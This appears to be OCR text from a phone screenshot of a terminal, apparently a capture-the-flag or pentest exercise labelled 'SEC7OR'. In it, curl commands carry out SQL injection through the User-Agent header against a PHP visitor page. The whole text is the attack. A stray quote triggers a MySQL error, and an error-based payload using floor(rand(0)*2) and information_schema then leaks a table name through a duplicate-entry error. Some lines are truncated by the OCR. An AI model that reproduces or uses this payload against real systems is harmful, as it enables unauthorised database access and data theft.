 12:15 ... 4G 82%
SEC7OR
$ curl -A "'" http://instarget.net/IMissYou/visitor.php
You have an error in your SQL syntax; check the manual that corresponds to your My
$ curl -A "'), ((select 1 from (select count(1),concat((select concat(table_name)
rom information_schema.tables where table_schema=database() limit 1 offset 0), flo
r(rand(0)*2)) x from information_schema.tables group by x) as t), '" http://instar
et.net/IMissYou/visitor.php;echo
Duplicate entry '630MBZU61' for key 'group_key'
$